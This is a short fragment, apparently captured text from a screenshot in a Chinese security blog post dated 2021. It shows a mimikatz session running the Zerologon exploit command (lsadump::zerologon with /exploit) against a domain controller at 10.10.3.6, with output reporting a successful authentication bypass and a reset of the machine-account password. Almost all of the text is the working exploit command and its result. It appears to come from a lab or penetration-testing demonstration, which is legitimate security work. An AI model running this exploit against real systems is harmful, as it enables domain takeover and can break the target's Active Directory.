 mimikatz # lsadump::zerologon /target:10.10.3.6 /account:XIYOU$ /exploit
Remote   : 10.10.3.6
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : 10.10.3.6
Account: XIYOU$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
mimikatz #
CH
疯猫网络
2021/3/18